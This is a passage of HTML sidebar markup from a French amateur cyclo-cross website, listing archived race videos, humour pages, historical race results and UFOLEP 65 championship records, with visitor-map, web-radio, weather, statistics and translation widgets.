                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04d.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">12</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 12 °C | 
                    Max: 12 °C | 
                    Vent: 15 kmh 148°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>160</strong> visiteurs - <strong>517</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1900503</strong> visiteurs - <strong>7584642</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3828</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
